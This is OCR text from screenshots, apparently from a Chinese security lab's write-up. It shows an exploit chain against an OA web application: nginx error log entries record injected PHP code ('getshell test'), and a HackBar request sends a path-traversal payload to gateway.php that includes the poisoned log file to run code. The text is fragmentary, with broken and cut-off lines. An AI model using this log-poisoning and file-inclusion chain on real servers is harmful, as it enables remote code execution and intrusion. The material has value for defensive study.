 incorrect), client: 192.168.0.104, server: 192.168.0.165, request: "GET /i123getshell test!!! HTTP/1.1", host: "192.168.0.165:8080" 2020/03/18 13:36:11 [error] 3776#3800: *79 CreateFile()
"C:/MYOA/webroot/i12/<" failed (3: The system cannot find the path specified), client: 192.168.0.104, server: 192.168.0.165, request: "GET /i12/%3C?
php%20echo%20%27getshell%20test!!!%27;?%3E HTTP/1.1", host: "192.168.0.165:8080" 2020/03/18 13:40:15 [crit] 3776#3800: *82 GetFileAttributesEx() "C:/MYOA/webroot/i123<" faile
(123: The filename, directory name, or volume label syntax is incorrect), client: 192.168.0.104, server: 192.168.0.165, request: "GET /i123getshell test!!! HTTP/1.1", host: "192.168.0.165:8080"
2020/03/18 13:40:15 [crit] 3776#3800: *82 CreateFile() "C:/MYOA/webroot/i123<.gz" failed (123: The filename, directory name, or volume label syntax is incorrect), client: 192.168.0.104,
server: 192.168.0.165, request: "GET /i123getshell test!!! HTTP/1.1", host: "192.168.0.165:8080" 2020/03/18 13:40:15 [crit] 3776#3800: *82 CreateFile() "C:/MYOA/webroot/i123<" failed (12
The filename, directory name, or volume label syntax is incorrect), client: 192.168.0.104, server: 192.168.0.165, request: "GET /i123getshell test!!! HTTP/1.1", host: "192.168.0.165:8080"
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.2.114:8080/ispirit/interface/gateway.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
json={"url":"module/../../nginx/logs/oa.error.log"}
水滴安全实验室